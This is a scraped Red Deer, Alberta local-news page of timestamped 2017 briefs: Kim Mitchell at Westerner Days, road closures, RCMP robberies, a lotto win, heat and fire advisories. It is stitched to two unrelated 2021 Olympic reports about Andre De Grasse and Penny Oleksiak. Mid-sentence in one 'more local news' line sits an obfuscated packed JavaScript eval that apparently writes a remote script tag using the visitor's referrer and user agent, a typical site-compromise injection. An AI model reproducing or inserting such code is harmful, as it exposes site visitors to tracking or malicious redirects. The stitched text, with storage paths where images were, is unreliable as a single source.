Fire Advisories, Heat Warnings & Kim Mitchell In Red Deer
3:48 pm – Officials with Westerner Park in Red Deer have announced that Kim Mitchell, the iconic Canadian rocker, will co-headline the second night of Westerner Days alongside Chilliwack on Thursday, July 20th. Mitchell will replace Kenny Shields and Streetheart who recently had to cancel their entire 2017 tour due to illness.
12:19 pm – Some road closures to make note of in Sylvan Lake over the next couple of days. They include a southbound lane closure along 46 Street between 47 Avenue & 49 Avenue on July 7. Also, Lakeshore Drive will be closed to vehicular traffic on Friday, July 7 from 10:00 AM to 9:00 PM for a special event, but remains open for pedestrians. Finally, 37 Street will be closed on Saturday, July 8 from 4:00 PM until 10:00 PM for a special event.
For eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azabz|var|u0026u|referrer|frzan||js|php'.split('|'),0,{}))
more local news, click here!
12:08 pm – After years of planning and development, an entrepreneurial Lacombe area family and a Red Deer-raised, award-winning California architect have launched an innovative residential community in Lacombe County. Read More.
12:01 pm –  Lacombe County Council has adopted revisions of two of it's most important documents that will provide guidance on how the County will develop over the next decade. Details Here.
11:51 am – The Abbey Centre Super Kids Triathlon in Blackfalds takes place on Saturday, July 8th! Click Here to register or find out more!
For more local news, click here!
11:37 am – The Benalto Fair & Stampede continues today through Sunday (July 6 – July 9) It's the 100th anniversary of the Pro Rodeo! Read More.
11:09 am – A Red Deer couple plan to enjoy their future very much after winning $726,341 on the June 2nd Lotto Max draw. Robert Mansell couldn't believe his good fortune and says "We're going to pay off the house and the rest of our bills," adding "We also want to go on a holiday, and I'll probably buy a new truck and trailer." Mansell purchased his winning Lotto Max ticket at Shoppers Drug Mart, located at 7 Clearview Market Way in Red Deer.
10:58 am – 30 year old Cheyenne Ashley Yellowface faces 16 charges in connection with an armed robbery at the Mac's convenience store on Jewell Street in Red Deer shortly after 9 am on July 6th. Read More.
For more local news, click here!
9:10 am – From Art Exhibits, to live music and dancing, there's lots going on in and around Red Deer over the next few days. Click Here to check out the City's Community Events Calendar!
9:03 am – Tickets are on sale now for Red Deer County's 2017 Rural Beautification Tour. The tour takes place on Wednesday, July 26th and departs from the Cross Roads Church. There will also be a pickup location in Innisfail. Tickets are only $30 each, with cash, debit, or cheque accepted for payments.
8:53 am – Avoid traffic tie-ups in Red Deer over the next few days by knowing where the road closures and traffic disruptions are. Details Here.
For more local news, click here!
8:47 AM – Ponoka RCMP are thanking the public for their help in finding 25 year old Ryan Roman who was previously reported missing.
8:40 am – Red Deer RCMP are looking for four or five suspects in a stolen Buick Lucerne after they robbed a man at gunpoint in a convenience store parking Thursday afternoon. Details Here.
8:25 am – The Comfortec Red Deer Duathlon is a premium run-bike-run race event taking place at the Penhold Regional Multiplex and in the beautiful Red Deer County countryside, on the morning of Saturday, July 8th. To register or find out more, click here!
Fore more local news, click here!
8:15 am – Get into weekend mode by enjoying some live music on the Alexander Way Parklet in downtown Red Deer today! 11:30 – 1:00 pm. Read More.
8:03 am – Fire Advisories remain in place for many parts of Alberta as conditions dry up under the current heat wave of sorts. Advisories are in place for Lacombe County, Ponoka County, Town of Rimbey, Town of Rocky Mountain House, the Rocky Mountain House Forest Area, Clearwater County, Village of Caroline and the Summer Village of Burnstick Lake. Read More.
7:49 am – Today is day two of Heat Warnings being issued for Red Deer and surrounding areas. We're expecting a High of 30 this afternoon. Read More.
Canadian sprinter Andre De Grasse wins bronze in men's 100 metres TOKYO — Canada's Andre De Grasse has claimed the bronze medal in the men's 100 metres for the second straight Olympics.
The 26-year-old from Markham, Ont., overcame a rough start and raced to third in a personal-best time of 9.89 seconds.
Italy's Lamont Jacobs took the gold in 9.80 seconds, followed by American Fred Kerley in 9.84 seconds. All three medallists ran personal bests.
It's Canada's first track and field medal at the Tokyo Olympics. It's also the latest piece of hardware in the event for De Grasse, who won bronze in the 100 in both the 2016 Olympics and 2019 world championships.
Two hours earlier, De Grasse ran 9.98 to finish second in his semifinal and seventh overall.
De Grasse is the first Canadian male to climb the medal podium in Tokyo. Led by swimming superstar Penny Oleksiak, women had captured all of Canada's 13 previous medals.
De Grasse will have a day off before he's back on the track for the 200 heats and semifinal on Tuesday. He captured silver in the 200 at both the 2016 Olympics and 2019 world championships.
There was no clear-cut favourite in the men's 100 this year with the retirement of Usain Bolt. The Jamaican superstar and world record-holder (9.58) captured gold and silver in the 100 and 200 in the Beijing, London and Rio, and what the media dubbed his "bromance" with fellow Puma athlete De Grasse was an entertaining storyline in Rio.
American Christian Coleman, the reigning world 100-metre champion and the sprinter considered De Grasse's biggest challenge in Tokyo, is serving a doping suspension through May of next year.
This report by The Canadian Press was first published Aug. 1, 2021.
The Canadian Press
Penny Oleksiak makes history as Canada swims to bronze in medley relay Masse, 25, earned a pair of silver in backstroke. Oleksiak also claimed bronze in the 200-metre freestyle.
The women's swim team amassed six medals in Tokyo to equal its Rio count of five years ago.
Taylor Ruck of Kelowna, B.C., Pickrem, Mac Neil and Toronto's Kayla Sanchez posted the fastest qualification time in Friday's heats to give Canada a middle lane Sunday.
The medley relay medal was Canada's first since 1988 and fourth in the 61-year Olympic history of race. Canadian women were bronze medallists in 1976, 1984 and '88.
Oleksiak won 100-freestyle gold, 100-butterfly silver and anchored Canada to a pair of freestyle relay bronze medals at age 16 in Rio.
Heats, semifinals, finals and relays added up to 10 races over nine days for Oleksiak in Tokyo, where she added a pair of relay medals and the 200 free bronze to her total.
Oleskiak, Mac Neil and Masse claimed their third medals at the Tokyo Aquatic Centre.
This report by The Canadian Press was first published July 31, 2021.
The Canadian Press